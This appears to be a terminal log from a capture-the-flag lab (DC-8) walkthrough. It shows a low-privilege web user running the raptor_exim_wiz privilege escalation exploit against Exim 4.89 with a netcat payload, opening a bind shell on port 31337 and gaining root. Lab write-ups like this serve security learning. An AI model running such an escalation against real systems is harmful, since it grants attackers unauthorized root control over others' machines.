 www-data@dc-8:/tmp$ chmod +x exp.sh
www-data@dc-8:/tmp$ ls -la
total 12
drwxrwxrwt  2 root     root     4096 Aug 22 19:33 .
drwxr-xr-x 22 root     root     4096 Sep  5  2019 ..
-rwxr-xr-x  1 www-data www-data 3557 Aug 22 19:31 exp.sh
www-data@dc-8:/tmp$ ./exp.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sun, 22 Aug 2021 19:33:45 +1000
250 dc-8 Hello ip6-localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1mHjrN-0000GK-0A
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
whoami
root